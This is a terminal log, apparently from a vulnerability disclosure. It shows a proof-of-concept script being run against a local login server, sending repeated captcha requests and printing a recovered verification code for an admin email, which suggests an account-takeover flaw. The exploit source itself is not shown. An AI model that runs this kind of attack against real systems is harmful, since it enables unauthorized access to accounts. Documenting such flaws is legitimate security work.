 ❯ code poc.py
❯ python poc.py -t http://localhost:8080 --email admin@mycomany.com --seed 9eb90ab1ad3da728cdc8b37cc90d255f4f510d65 --token 2YKeT9ae9HCltEDG4tbSl7dfhjdlb9TMQv7Z
2024-05-22 14:51:00,681 - INFO - send 0 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:00,724 - INFO - send 1 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:00,825 - INFO - send 2 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:00,907 - INFO - send 3 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:00,965 - INFO - send 4 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,013 - INFO - send 5 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,077 - INFO - send 6 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,156 - INFO - send 7 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,218 - INFO - send 8 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,274 - INFO - send 9 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,360 - INFO - send 10 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,409 - INFO - send 11 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,504 - INFO - send 12 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,570 - INFO - send 13 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,711 - INFO - send 14 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,849 - INFO - send 15 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:01,937 - INFO - send 16 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,058 - INFO - send 17 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,171 - INFO - send 18 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,238 - INFO - send 19 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,286 - INFO - send 20 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,437 - INFO - send 21 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,482 - INFO - send 22 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,591 - INFO - send 23 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,724 - INFO - send 24 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,805 - INFO - send 25 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,867 - INFO - send 26 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:02,987 - INFO - send 27 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:03,020 - INFO - send 28 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:03,079 - INFO - send 29 request to http://localhost:8080/core/auth/captcha/image/9eb90ab1ad3da728cdc8b37cc90d255f4f510d65/
2024-05-22 14:51:03,166 - INFO - send code headers: {'Server': 'nginx/1.18.0 (Ubuntu)', 'Date': 'Wed, 22 May 2024 06:51:03 GMT', 'Content-Type': 'application/json', 'Content-Le
ngth': '13', 'Connection': 'keep-alive', 'Vary': 'Accept, Accept-Language, Cookie', 'Allow': 'POST, OPTIONS', 'X-Frame-Options': 'DENY', 'Content-Language': 'zh-hans', 'X-Conte
nt-Type-Options': 'nosniff', 'Referrer-Policy': 'same-origin', 'Cross-Origin-Opener-Policy': 'same-origin', 'Set-Cookie': 'SESSION_COOKIE_NAME_PREFIX=jms_; Path=/'} response: '
{"data":"ok"}'
2024-05-22 14:51:03,167 - INFO - your code is 049053